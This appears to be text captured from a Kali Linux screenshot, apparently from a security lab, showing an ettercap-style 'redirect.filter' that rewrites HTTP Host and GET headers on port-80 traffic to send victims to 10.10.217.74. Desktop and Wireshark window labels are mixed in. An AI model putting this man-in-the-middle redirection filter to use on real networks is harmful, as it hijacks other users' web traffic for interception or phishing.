 GNU nano 7.2 redirect.filter
if (ip.proto == TCP && tcp.dst == 80) {
    replace("Host: .*", "Host: 10.10.217.74");
    replace("GET .*", "GET / HTTP/1.1\r\nHost: 10.10.217.74");
Places
Wireshark · Follow TCP Stream (tcp.stream eq 1166) · eth0
}
Computer
kali